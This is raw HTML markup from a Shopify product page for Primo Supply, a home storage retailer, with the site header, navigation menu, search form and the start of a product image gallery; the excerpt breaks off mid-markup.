<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-22974609162404"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22974609162404"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
